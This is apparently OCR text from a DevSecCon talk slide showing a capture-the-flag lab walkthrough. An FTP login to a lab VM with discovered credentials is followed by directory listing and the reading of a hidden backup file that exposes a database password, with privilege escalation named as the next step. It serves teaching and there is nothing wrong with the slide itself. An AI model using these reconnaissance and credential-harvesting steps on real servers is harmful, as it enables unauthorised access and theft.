 DevSecCon
PL
HANDS-ON: TESTING CREDENTIALS ON FTP 21/TCP OPEN POR
root@boot2docker:/transfer/ctf_fiap_vms/192.168.3.153# ftp 192.168.3.153
Connected to 192.168.3.153.
220 (vsFTPd 3.0.3)
Name (192.168.3.153:gr1nch): desafio02
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/var/www" is the current directory
ftp> dir /home/desafio02
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 33 Jun 10 21:55 user.txt
226 Directory send OK.
ftp>
ftp> cd /root
550 Failed to change directory.
ftp> dir /
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jun 10 16:33 bin
drwxr-xr-x 3 0 0 4096 Jun 10 16:36 boot
drwxr-xr-x 19 0 0 4240 Jul 12 11:15 dev
drwxr-xr-x 92 0 0 4096 Jun 11 00:37 etc
drwxr-xr-x 3 0 0 4096 Jun 10 16:36 home
lrwxrwxrwx 1 0 0 32 Jun 10 16:28 initrd.img -> boot
neric
drwxr-xr-x 22 0 0 4096 Jun 10 18:40 lib
drwxr-xr-x 2 0 0 4096 Jun 10 18:40 lib64
drwx------ 2 0 0 16384 Jun 10 16:27 lost+found
drwxr-xr-x 3 0 0 4096 Jun 10 16:28 media
drwxr-xr-x 2 0 0 4096 Jul 19 2016 mnt
drwxr-xr-x 2 0 0 4096 Jul 19 2016 opt
dr-xr-xr-x 135 0 0 0 Jul 12 11:15 proc
drwx------ 3 0 0 4096 Jun 10 21:56 root
drwxr-xr-x 26 0 0 920 Jul 13 06:25 run
[ctf_fiap_0:TASK_MANAGER 1:DESAFIO 02 - VM- 2:[tmux]* "boot2
$ cd /var/www/html
$ ls -lah
total 16K
drwxr-xr-x 3 root root 4.0K Jun 10 18:27 .
drwxr-xr-x 3 root root 4.0K Jun 10 18:27 ..
-rw-r--r-- 1 www-data www-data 338 Jun 10 18:22 .backup
drwxr-xr-x 6 www-data www-data 4.0K Jul 2 11:14 site
$
$ cat .backup
$servername = "localhost";
$database = "desafio02";
$username = "desafio02";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
$
[ctf_fiap_0:TASK_MANAGER 1:DESAFIO 02 - VM* 2:bash- "boot2docker" 23
Note:
The FTP server is not running as root. For this
reason, the access of root home folder was
denied.
Now we need figure out how to do the privilege
escalation.
Gr1nch (Rêner Alberto)
DevSecCon